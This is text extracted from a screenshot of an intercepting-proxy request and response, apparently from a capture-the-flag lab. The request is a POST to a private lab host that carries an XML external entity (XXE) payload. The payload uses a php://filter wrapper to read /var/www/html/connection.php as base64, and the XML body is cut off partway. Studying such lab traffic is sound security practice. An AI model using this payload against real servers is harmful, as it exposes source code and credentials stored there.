 Request
Pretty Raw Hex \n
1 POST /submitDetails.php HTTP/1.1
2 Host: 10.129.13.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 266
9 Origin: http://10.129.13.187
10 Connection: keep-alive
11 Referer: http://10.129.13.187/
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"php://filter/convert.base64-encode/resource=file:////var/www/html/connection.php" > ]>
15 <root>
16 <name>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Jan 2025 15:45:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 344
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email
for further instructions.
11